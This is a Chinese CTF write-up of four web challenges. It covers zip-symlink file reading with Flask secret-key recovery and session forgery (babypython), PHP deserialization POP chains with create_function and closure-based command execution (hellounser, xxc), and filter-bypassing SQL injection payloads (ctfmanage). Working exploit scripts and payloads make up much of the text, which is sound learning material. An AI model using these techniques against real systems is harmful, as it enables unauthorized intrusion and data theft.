babypython[国赛总决赛复现]
进去是一个文件上传
但是只可以上传zip文件
上传了一个helloword的txt文本解压缩之后就显示文本里面的内容
我们可以通过软连接的方式来实现任意文件读取

上传之后

这样我们就可以读取源码了

先试一下读取环境变量

上传之后发现被过滤
/proc是一种伪文件系统(也即虚拟文件系统),存储的是当前内核运行状态的一系列特殊文件,
用户可以通过这些文件查看有关系统硬件及当前正在运行进程的信息,甚至可以通过更改其中某些文件来改变内核的运行状态。
environ是 — 当前进程的环境变量列表,self可以替换成进程号。可能过滤的是environ
uWSGI是一个Web应用服务器,它具有应用服务器,代理,进程管理及应用监控等功能。它支持WSGI协议,同时它也支持自有的uWSGI协议我们读取这个查看文件名
/app/uwsgi.ini
上传上去

猜测源码位置/app/main.py(和别人不一样不知道环境 坏了还是怎么了)

直接读这个/app/y0u_found_it/y0u_found_it_main.py,获取到源代码。
# -*- coding: utf-8 -*-
from flask import Flask,session,render_template,redirect, url_for, escape, request,Response
import uuid
import base64
import random
import secret
from werkzeug.utils import secure_filename
import os
random.seed(uuid.getnode())
app = Flask(__name__)
app.config['SECRET_KEY'] = str(random.random()*100)
app.config['UPLOAD_FOLDER'] = './uploads'
app.config['MAX_CONTENT_LENGTH'] = 100 * 1024
ALLOWED_EXTENSIONS = set(['zip'])
def allowed_file(filename):
return '.' in filename and \
filename.rsplit('.', 1)[1].lower() in ALLOWED_EXTENSIONS
@app.route('/', methods=['GET'])
def index():
error = request.args.get('error', '')
if(error == '1'):
session.pop('username', None)
return render_template('index.html', forbidden=1)
if not 'username' in session:
session['username'] = "guest"
if 'username' in session:
return render_template('index.html', user=session['username'], secret=secret.secret)
else:
return render_template('index.html')
@app.route('/upload', methods=['POST'])
def upload_file():
if 'the_file' not in request.files:
return redirect(url_for('index'))
file = request.files['the_file']
if file.filename == '':
return redirect(url_for('index'))
if file and allowed_file(file.filename):
filename = secure_filename(file.filename)
file_save_path = os.path.join(app.config['UPLOAD_FOLDER'], filename)
if(os.path.exists(file_save_path)):
return 'This file already exists'
file.save(file_save_path)
else:
return 'This file is not a zipfile'
try:
extract_path = file_save_path + '_'
os.system('unzip -n ' + file_save_path + ' -d '+ extract_path)
read_obj = os.popen('cat ' + extract_path + '/*')
file = read_obj.read()
read_obj.close()
os.system('rm -rf ' + extract_path)
except Exception as e:
file = None
os.remove(file_save_path)
if(file != None):
if(file.find(base64.b64decode('ZmxhZw==').decode('utf-8')) != -1):
return redirect(url_for('index', error=1))
return Response(file)
if __name__ == '__main__':
#app.run(debug=True)
app.run(host='127.0.0.1', debug=False, port=10008)分析一下密钥就是
app.config['SECRET_KEY'] = str(random.random() * 100)这样生成的
random.seed(uuid.getnode())分析app.config['SECRET_KEY'] = str(random.random()*100)可以发现,所谓的SECRET_KEY是由随机数生
成的一串字符串,而设置随机数种子的random.seed(uuid.getnode())的函数可以获取网卡mac地址并转换成十
进制数返回,进而生成伪随机数。查找资料发现,可以通过/sys/class/net/eth0/address来获取MAC地址。
我们要获取到它的uuid


86:8e:e8:66:e2:73写脚本
import uuid
import random
mac = "86:8e:e8:66:e2:73"
temp = mac.split(':')
temp = [int(i,16) for i in temp]
temp = [bin(i).replace('0b','').zfill(8) for i in temp]
temp = ''.join(temp)
mac = int(temp,2)
random.seed(mac)
randStr = str(random.random()*100)
print(randStr)
得到key

24.494188939157212然后就是jwt伪造
python3 flask_session_cookie_manager3.py encode -s '24.494188939157212' -t "{u'username':u'admin'}"
总结
这道题学到了软链接任意文件读取
还有对于jwt伪造更加熟悉了
hellounser
<?php
class A {
public $var;
public function show(){
echo $this->var;
}
public function __invoke(){
$this->show();
}
}
class B{
public $func;
public $arg;
public function show(){
$func = $this->func;
if(preg_match('/^[a-z0-9]*$/isD', $this->func) || preg_match('/fil|cat|more|tail|tac|less|head|nl|tailf|ass|eval|sort|shell|ob|start|mail|\`|\{|\%|x|\&|\$|\*|\||\<|\"|\'|\=|\?|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|print|echo|read|inc|flag|1f|info|bin|hex|oct|pi|con|rot|input|\.|log/i', $this->arg)) {
die('No!No!No!');
} else {
include "flag.php";
//There is no code to print flag in flag.php
$func('', $this->arg);
}
}
public function __toString(){
$this->show();
return "<br>"."Nice Job!!"."<br>";
}
}
if(isset($_GET['pop'])){
$aaa = unserialize($_GET['pop']);
$aaa();
}
else{
highlight_file(__FILE__);
}
?>反序列化链子很简单
通过invoke函数到show再到tostring再到show
<?php
class A {
public $var ;
public function show(){
echo $this->var;
}
public function __invoke(){
}
}
class B{
public $func = "create_function";
public $arg ="}var_dump(get_defined_vars());//" ;
public function show(){
}
public function __toString(){
return "<br>"."Nice Job!!"."<br>";
}
}
$A = new A();
$A();
$B =new B();
$A->var = $B;
echo serialize($A)
?>总结
把反序列化的魔术方法又看了一遍
通过开发的角度理解了一下
感觉比以前清晰
https://segmentfault.com/a/1190000007250604
xxc
这道题也是一道反序列化的题目
开始时就直接说一条链子
通过访问www.zip我们得到源码
开始挖链子
我比较喜欢正着挖

这里是反序列化的起点
我们知道一旦反序列化就会触发__destruct()方法
我们全局搜索一下这个方法


这里可以触发_exit方法
这里的可以触发__call函数
该方法在调用的方法不存在时会自动调用
我们找一下call方法

这里有个echo很容易想到toString方法
全局搜索一下

这里的isset()可以触发__isset()这个魔术方法

flag为private
所以可以触发__isset()

触发了isset之后就跳到了popup这个方法
最后的可以触发__invoke()这个方法
这里有命令执行函数
先把poc放上来
<?php
namespace Control\State{
use Method\Func\GetFile;
use Faker\MyGenerator;
class StopHook {
protected $processes;
public function __construct(){
$a= new GetFile();
$this->processes=array(new MyGenerator($a));
}
}
}
namespace Method\Func{
class GetFile{
private $flag;
public function __construct(){
$this->flag=new GetDefault();
$this->value="test";
}
}
}
namespace Method\Func{
use Faker\MyGenerator;
class GetDefault {
private $source;
public function __construct(){
$this->source=new GenerateFile();
}
}
class GenerateFile{
public $flag;
protected $buffer;
public function __construct(){
$this->flag='myTest';
include("closure/autoload.php");
#$zz = function(){system('ls /');}; //f1@g.txt
$zz = function(){system('cat /f1@g.txt');};
$zz = \Opis\Closure\serialize($zz);
$pop = unserialize($zz);
$this->source=new MyGenerator($pop);
}
}
}
namespace Faker{
class MyGenerator {
protected $defaultValue;
public function __construct($a){
$this->defaultValue=$a;
}
}
}
namespace{
use Control\State\StopHook;
echo base64_encode(serialize(new StopHook()));
}我们现来看看


 public function myGen($length) {
        $s = $this->buffer->read;
        call_user_func($this->source->generate, $length);
        return $s;
    }
这里面就是一个call_user_func函数
但是这个$length写死了
看官方文档

也就是这个这个函数的作用我们可用自己定义一个回调函数
这样我们就可以自己写一个函数用来rce
    class GenerateFile{
        public $flag;
        protected $buffer;
        public function __construct(){
            $this->flag='myTest';
            include("closure/autoload.php");
            #$zz = function(){system('ls /');};   //f1@g.txt
            $zz = function(){system('cat /f1@g.txt');};
            $zz = \Opis\Closure\serialize($zz);
            $pop = unserialize($zz);
            $this->source=new MyGenerator($pop);
        }
    }
}
于是我们就可以这样写
这个闭包函数没有弄懂
因为闭包函数不能进行序列化
克服这个问题的解决方案是将闭包包装到 Opis\Closure\SerializableClosure 对象中,然后使用标准 serialize 序列化包装对象。
Opis Closure 允许您在 Opis\Closure\serialize 函数的帮助下序列化任意对象。反序列化是使用 Opis\Closure\unserialize 函数进行的。
$zz = \Opis\Closure\serialize($zz);先用这个进行序列化
最后进行反序列化
就可以成功的解决问题了
总结
框架的反序列化链子的挖掘已经第二次了学习了之后,感觉越来越熟悉了
但是对于一些危险函数的利用还是不太熟悉
学习了回调函数的闭包序列化
ctfmanage
这道题是sql注入
sql注入
检测注入方式
a=1 uniunionon selselectect 1,2,3#&b=1
a=1 Union Select 1,2,3#&b=1
获取数据库表
1 Union Select 1,2,database();#
=>ctf
获取表名
1 Union Select 1,2,group_concat(table_name) From mysql.innodb_table_stats Where database_name = database();#
=>flagisthere,ilikectf
无列名注入获取值
1 Union Select * From ilikectf;#
=>36476,sgrsgef,gg.php
这个题不太清楚注入点

